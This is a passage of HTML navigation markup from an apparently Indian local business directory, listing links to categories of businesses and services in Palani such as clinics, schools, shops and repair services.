									<a href="https://palaniads.com/Palani /Meal-delivery" title="Meal delivery in Palani ">Meal delivery</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Training-centre" title="Training centre in Palani ">Training centre</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Tutoring-service" title="Tutoring service in Palani ">Tutoring service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Dry-Fruit-Store" title="Dry Fruit Store in Palani ">Dry Fruit Store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /park" title="park in Palani ">park</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Ambulance-service" title="Ambulance service in Palani ">Ambulance service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Organic-shop" title="Organic shop in Palani ">Organic shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Electrician" title="Electrician in Palani ">Electrician</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Plumber" title="Plumber in Palani ">Plumber</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Employment-agency" title="Employment agency in Palani ">Employment agency</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Consulting" title="Consulting in Palani ">Consulting</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Agency" title="Agency in Palani ">Agency</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Security-guard-service" title="Security guard service in Palani ">Security guard service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Market-researcher" title="Market researcher in Palani ">Market researcher</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Financial-consultant" title="Financial consultant in Palani ">Financial consultant</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Auditor" title="Auditor in Palani ">Auditor</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Certification-agency" title="Certification agency in Palani ">Certification agency</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Palani ">Bakery and Cake Shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cosmetics-store" title="Cosmetics store in Palani ">Cosmetics store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /E-commerce-service" title="E-commerce service in Palani ">E-commerce service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Online-share-trading-center" title="Online share trading center in Palani ">Online share trading center</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Music-School" title="Music School in Palani ">Music School</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Musical-instrument-store" title="Musical instrument store in Palani ">Musical instrument store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Education-center" title="Education center in Palani ">Education center</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Museum" title="Museum in Palani ">Museum</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /online-learning" title="online learning in Palani ">online learning</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Orthopedic-clinic" title="Orthopedic clinic in Palani ">Orthopedic clinic</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Orthopedic-surgeon" title="Orthopedic surgeon in Palani ">Orthopedic surgeon</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Brain-training" title="Brain training in Palani ">Brain training</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /kids-schools" title="kids schools in Palani ">kids schools</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Coaching-center" title="Coaching center in Palani ">Coaching center</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Internet-marketing-service" title="Internet marketing service in Palani ">Internet marketing service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /webhosting" title="webhosting in Palani ">webhosting</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Special-education-school" title="Special education school in Palani ">Special education school</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Blind-school" title="Blind school in Palani ">Blind school</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /seo-digital-marketing" title="seo digital marketing in Palani ">seo digital marketing</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Palani ">Pharmaceutical products wholesaler</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Marketing-Consulting" title="Marketing Consulting in Palani ">Marketing Consulting</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Computer-Sales-and-Service" title="Computer Sales and Service in Palani ">Computer Sales and Service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Mobile-sales-and-Service" title="Mobile sales and Service in Palani ">Mobile sales and Service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Palani ">Medical Drugs Prescription Only</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Graphic-Designer" title="Graphic Designer in Palani ">Graphic Designer</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Website-Designer" title="Website Designer in Palani ">Website Designer</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Robotics" title="Robotics in Palani ">Robotics</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Vehicle-Tracking" title="Vehicle Tracking in Palani ">Vehicle Tracking</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Legal-Services" title="Legal Services in Palani ">Legal Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Chartered-accountant" title="Chartered accountant in Palani ">Chartered accountant</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Business-management-consultant" title="Business management consultant in Palani ">Business management consultant</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Tax-consultant" title="Tax consultant in Palani ">Tax consultant</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Corporate-office" title="Corporate office in Palani ">Corporate office</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Tax-preparation-service" title="Tax preparation service in Palani ">Tax preparation service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Accounting-firm" title="Accounting firm in Palani ">Accounting firm</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /organization" title="organization in Palani ">organization</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Foundation" title="Foundation in Palani ">Foundation</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Non-governmental-organization" title="Non-governmental organization in Palani ">Non-governmental organization</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Non-profit-organization" title="Non-profit organization in Palani ">Non-profit organization</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Social-services-organization" title="Social services organization in Palani ">Social services organization</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Students-support-association" title="Students support association in Palani ">Students support association</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Spiritist-center" title="Spiritist center in Palani ">Spiritist center</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Exporter" title="Exporter in Palani ">Exporter</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Iron-and-steel-store" title="Iron and steel store in Palani ">Iron and steel store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /International-trade-consultant" title="International trade consultant in Palani ">International trade consultant</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Food-products-supplier" title="Food products supplier in Palani ">Food products supplier</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /E-commerce" title="E-commerce in Palani ">E-commerce</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Acupuncture-clinic" title="Acupuncture clinic in Palani ">Acupuncture clinic</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Medical-clinic" title="Medical clinic in Palani ">Medical clinic</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /realtor" title="realtor in Palani ">realtor</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /variety-store" title="variety store in Palani ">variety store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /grocery-shop" title="grocery shop in Palani ">grocery shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Grocery-Store" title="Grocery Store in Palani ">Grocery Store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Appliance-store" title="Appliance store in Palani ">Appliance store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /sweet-shop" title="sweet shop in Palani ">sweet shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /agrochemicals-supplier" title="agrochemicals supplier in Palani ">agrochemicals supplier</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Appliance-service" title="Appliance service in Palani ">Appliance service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Glass-&-mirror-shop" title="Glass & mirror shop in Palani ">Glass & mirror shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Charity" title="Charity in Palani ">Charity</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /social-welfare-center" title="social welfare center in Palani ">social welfare center</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Machine--shop" title="Machine  shop in Palani ">Machine  shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Database-management" title="Database management in Palani ">Database management</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Police-department" title="Police department in Palani ">Police department</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Serviced-Accommodation" title="Serviced Accommodation in Palani ">Serviced Accommodation</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Petrol-Pump" title="Petrol Pump in Palani ">Petrol Pump</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Dermatologist" title="Dermatologist in Palani ">Dermatologist</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Skin-care-clinic" title="Skin care clinic in Palani ">Skin care clinic</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Working-womens-hostel" title="Working womens hostel in Palani ">Working womens hostel</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Girls-hostel" title="Girls hostel in Palani ">Girls hostel</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /boys-hostel" title="boys hostel in Palani ">boys hostel</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Hostel" title="Hostel in Palani ">Hostel</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Mobile-phone-repair-shop" title="Mobile phone repair shop in Palani ">Mobile phone repair shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Eye-care-center" title="Eye care center in Palani ">Eye care center</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Sewing-and-Embroidery" title="Sewing and Embroidery in Palani ">Sewing and Embroidery</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Banner-store" title="Banner store in Palani ">Banner store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Oil-Wholesaler" title="Oil Wholesaler in Palani ">Oil Wholesaler</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Egg-supplier" title="Egg supplier in Palani ">Egg supplier</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Bridge" title="Bridge in Palani ">Bridge</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Tire-shop" title="Tire shop in Palani ">Tire shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Battery" title="Battery in Palani ">Battery</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Tractor" title="Tractor in Palani ">Tractor</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Bag" title="Bag in Palani ">Bag</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cleaning-services" title="Cleaning services in Palani ">Cleaning services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Typewriting-Institute" title="Typewriting Institute in Palani ">Typewriting Institute</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Historical-place" title="Historical place in Palani ">Historical place</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Polytechnic-College" title="Polytechnic College in Palani ">Polytechnic College</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Television-Station" title="Television Station in Palani ">Television Station</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cable-Company" title="Cable Company in Palani ">Cable Company</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Tattoo-shop" title="Tattoo shop in Palani ">Tattoo shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Auditorium" title="Auditorium in Palani ">Auditorium</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Overseas-Education" title="Overseas Education in Palani ">Overseas Education</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Event-Organisers" title="Event Organisers in Palani ">Event Organisers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Entrance-Exam-Coaching" title="Entrance Exam Coaching in Palani ">Entrance Exam Coaching</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Post-Office" title="Post Office in Palani ">Post Office</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Back-office" title="Back office in Palani ">Back office</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Vehicles-and-Parts" title="Vehicles and Parts in Palani ">Vehicles and Parts</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Religious-and-Ceremonial" title="Religious and Ceremonial in Palani ">Religious and Ceremonial</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Office-Supplies" title="Office Supplies in Palani ">Office Supplies</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Mature" title="Mature in Palani ">Mature</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Home-and-Garden" title="Home and Garden in Palani ">Home and Garden</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Food-Beverages-Tobacco" title="Food Beverages Tobacco in Palani ">Food Beverages Tobacco</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Home-Help-Service-Agency" title="Home Help Service Agency in Palani ">Home Help Service Agency</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Religious-goods-store" title="Religious goods store in Palani ">Religious goods store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Fertility-clinic" title="Fertility clinic in Palani ">Fertility clinic</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Association-or-organization" title="Association or organization in Palani ">Association or organization</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Electrical-supply-store" title="Electrical supply store in Palani ">Electrical supply store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Paint-store" title="Paint store in Palani ">Paint store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Juice-shop" title="Juice shop in Palani ">Juice shop</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Make-Up-Artist" title="Make Up Artist in Palani ">Make Up Artist</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Commercial-Printer" title="Commercial Printer in Palani ">Commercial Printer</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Student-housing-center" title="Student housing center in Palani ">Student housing center</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Student-dormitory" title="Student dormitory in Palani ">Student dormitory</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Alternative-medicine-practitioner" title="Alternative medicine practitioner in Palani ">Alternative medicine practitioner</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Ayurvedic-clinic" title="Ayurvedic clinic in Palani ">Ayurvedic clinic</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Business-Networking-Company" title="Business Networking Company in Palani ">Business Networking Company</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Agricultural-Seed-Store" title="Agricultural Seed Store in Palani ">Agricultural Seed Store</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Palani ">Agricultural Product Wholesaler</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Palani ">Dairy farm equipment supplier</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Agricultural-service-supply-agency" title="Agricultural service supply agency in Palani ">Agricultural service supply agency</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Siddha" title="Siddha in Palani ">Siddha</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /CBSE-School" title="CBSE School in Palani ">CBSE School</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Home-Appliances" title="Home Appliances in Palani ">Home Appliances</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /nutraceuticals" title="nutraceuticals in Palani ">nutraceuticals</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Embroidery-Work" title="Embroidery Work in Palani ">Embroidery Work</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Building-Demolition-Works" title="Building Demolition Works in Palani ">Building Demolition Works</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Dance-school" title="Dance school in Palani ">Dance school</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Summer-Camp" title="Summer Camp in Palani ">Summer Camp</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Learning-center" title="Learning center in Palani ">Learning center</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Awards" title="Awards in Palani ">Awards</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Bharathanatyam" title="Bharathanatyam in Palani ">Bharathanatyam</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Home-decors" title="Home decors in Palani ">Home decors</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Rudraksha" title="Rudraksha in Palani ">Rudraksha</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /AC-Service" title="AC Service in Palani ">AC Service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Body-Massage-Centers" title="Body Massage Centers in Palani ">Body Massage Centers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Beauty-Spa" title="Beauty Spa in Palani ">Beauty Spa</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Car-Hire" title="Car Hire in Palani ">Car Hire</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Laptop-Repair-&-Services" title="Laptop Repair & Services in Palani ">Laptop Repair & Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Car-Repair-&-Services" title="Car Repair & Services in Palani ">Car Repair & Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Dentists" title="Dentists in Palani ">Dentists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Electricians" title="Electricians in Palani ">Electricians</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Fabricators" title="Fabricators in Palani ">Fabricators</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Furniture-Repair-Services" title="Furniture Repair Services in Palani ">Furniture Repair Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /House-keeping-Services" title="House keeping Services in Palani ">House keeping Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Hobbies" title="Hobbies in Palani ">Hobbies</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Internet-Website-Designers" title="Internet Website Designers in Palani ">Internet Website Designers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Jewellery-Showrooms" title="Jewellery Showrooms in Palani ">Jewellery Showrooms</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Lawyers" title="Lawyers in Palani ">Lawyers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Photographers" title="Photographers in Palani ">Photographers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Nursing-Services" title="Nursing Services in Palani ">Nursing Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Printing-&-Publishing-Services" title="Printing & Publishing Services in Palani ">Printing & Publishing Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Placement-Services" title="Placement Services in Palani ">Placement Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Painting-Contractors" title="Painting Contractors in Palani ">Painting Contractors</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Packers-&-Movers" title="Packers & Movers in Palani ">Packers & Movers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Scrap-Dealers" title="Scrap Dealers in Palani ">Scrap Dealers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Scrap-Buyers" title="Scrap Buyers in Palani ">Scrap Buyers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Registration-Consultants" title="Registration Consultants in Palani ">Registration Consultants</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Security-System" title="Security System in Palani ">Security System</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Coaching" title="Coaching in Palani ">Coaching</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Vocational-training" title="Vocational training in Palani ">Vocational training</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Window-cleaning-service" title="Window cleaning service in Palani ">Window cleaning service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Window-cleaning-service" title="Window cleaning service in Palani ">Window cleaning service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /3D-printing-service" title="3D printing service in Palani ">3D printing service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /3D-printing-service" title="3D printing service in Palani ">3D printing service</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Aadhaar-center" title="Aadhaar center in Palani ">Aadhaar center</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Aadhaar-center" title="Aadhaar center in Palani ">Aadhaar center</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cinema-Halls" title="Cinema Halls in Palani ">Cinema Halls</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Beauty-Spas" title="Beauty Spas in Palani ">Beauty Spas</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Dermatologists" title="Dermatologists in Palani ">Dermatologists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Malls" title="Malls in Palani ">Malls</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Gyms" title="Gyms in Palani ">Gyms</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Estate-Agents" title="Estate Agents in Palani ">Estate Agents</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /ENT-Doctors" title="ENT Doctors in Palani ">ENT Doctors</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Book-Shops" title="Book Shops in Palani ">Book Shops</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Bike-on-Rent" title="Bike on Rent in Palani ">Bike on Rent</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Sexologist-Doctors" title="Sexologist Doctors in Palani ">Sexologist Doctors</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Neurologists" title="Neurologists in Palani ">Neurologists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Palani ">Gynaecologist & Obstetrician Doctors</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Paying-Guest-Accommodations" title="Paying Guest Accommodations in Palani ">Paying Guest Accommodations</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /General-Physician-Doctors" title="General Physician Doctors in Palani ">General Physician Doctors</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Orthopaedic-Doctors" title="Orthopaedic Doctors in Palani ">Orthopaedic Doctors</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Motor-Training-Schools" title="Motor Training Schools in Palani ">Motor Training Schools</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Gastroenterologists" title="Gastroenterologists in Palani ">Gastroenterologists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Pathology-Labs" title="Pathology Labs in Palani ">Pathology Labs</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Taxi-Services" title="Taxi Services in Palani ">Taxi Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cake-Shops" title="Cake Shops in Palani ">Cake Shops</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /AC-Repair-&-Services" title="AC Repair & Services in Palani ">AC Repair & Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Mobile-Phone-Dealers" title="Mobile Phone Dealers in Palani ">Mobile Phone Dealers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Dmart" title="Dmart in Palani ">Dmart</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Psychiatrists" title="Psychiatrists in Palani ">Psychiatrists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Dharamshalas" title="Dharamshalas in Palani ">Dharamshalas</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Urologist-Doctors" title="Urologist Doctors in Palani ">Urologist Doctors</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Bicycle-Dealers" title="Bicycle Dealers in Palani ">Bicycle Dealers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Paediatricians" title="Paediatricians in Palani ">Paediatricians</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Sonography-Centres" title="Sonography Centres in Palani ">Sonography Centres</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Yoga-Classes" title="Yoga Classes in Palani ">Yoga Classes</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Electrical-Shops" title="Electrical Shops in Palani ">Electrical Shops</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Homeopathic-Doctors" title="Homeopathic Doctors in Palani ">Homeopathic Doctors</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Physiotherapists" title="Physiotherapists in Palani ">Physiotherapists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Photo-Studios" title="Photo Studios in Palani ">Photo Studios</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Music-Classes" title="Music Classes in Palani ">Music Classes</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Sports-Goods-Dealers" title="Sports Goods Dealers in Palani ">Sports Goods Dealers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Shoe-Dealers" title="Shoe Dealers in Palani ">Shoe Dealers</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Hair-Stylists" title="Hair Stylists in Palani ">Hair Stylists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Ophthalmologists" title="Ophthalmologists in Palani ">Ophthalmologists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Ayurvedic-Doctors" title="Ayurvedic Doctors in Palani ">Ayurvedic Doctors</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Eye-Clinics" title="Eye Clinics in Palani ">Eye Clinics</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Cooks-On-Hire" title="Cooks On Hire in Palani ">Cooks On Hire</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Nephrologists" title="Nephrologists in Palani ">Nephrologists</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Drug-De-Addiction-Center" title="Drug De Addiction Center in Palani ">Drug De Addiction Center</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /ATM" title="ATM in Palani ">ATM</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /5-Star-Hotels" title="5 Star Hotels in Palani ">5 Star Hotels</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Resorts" title="Resorts in Palani ">Resorts</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Coaching-&-Tuitions" title="Coaching & Tuitions in Palani ">Coaching & Tuitions</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Business-Services" title="Business Services in Palani ">Business Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Home-Construction-&-Renovation" title="Home Construction & Renovation in Palani ">Home Construction & Renovation</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Palani ">Home Decoration & Furniture</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Personal-Finance-Services" title="Personal Finance Services in Palani ">Personal Finance Services</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Parties" title="Parties in Palani ">Parties</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Palani ">Special Occasions & Wedding</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Palani ">Baby and Kids Essentials</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Palani ">Kids and Toys Showroom</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /NGO" title="NGO in Palani ">NGO</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Architecture" title="Architecture in Palani ">Architecture</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Coaching-Institute" title="Coaching Institute in Palani ">Coaching Institute</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Festivals" title="Festivals in Palani ">Festivals</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Old-Age-Home" title="Old Age Home in Palani ">Old Age Home</a>
								</li>
															<li>
									<a href="https://palaniads.com/Palani /Sports" title="Sports in Palani ">Sports</a>
								</li>
															<li>
